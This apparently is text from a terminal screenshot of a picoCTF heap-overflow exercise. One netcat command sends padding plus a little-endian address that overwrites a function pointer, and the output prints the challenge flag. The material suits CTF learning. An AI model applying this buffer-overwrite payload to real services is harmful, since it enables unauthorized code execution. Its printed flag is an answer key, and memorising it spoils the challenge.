 ┌──(kali㉿kali)-[~/…/pentesting/zehnder/pwn/pwn04]
└─$ echo  "2\naaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\xa0\x11\x40\x00\x00\x00\x00\x00\n4\n"| nc mimas.picoctf.net 65284
I have a function, I sometimes like to call it, maybe you should change it
1. Print Heap
2. Write to buffer
3. Print x
4. Print Flag
5. Exit
Enter your choice: Data for buffer:
1. Print Heap
2. Write to buffer
3. Print x
4. Print Flag
5. Exit
Enter your choice: picoCTF{and_down_the_road_we_go_91218226}
┌──(kali㉿kali)-[~/…/pentesting/zehnder/pwn/pwn04]
└─$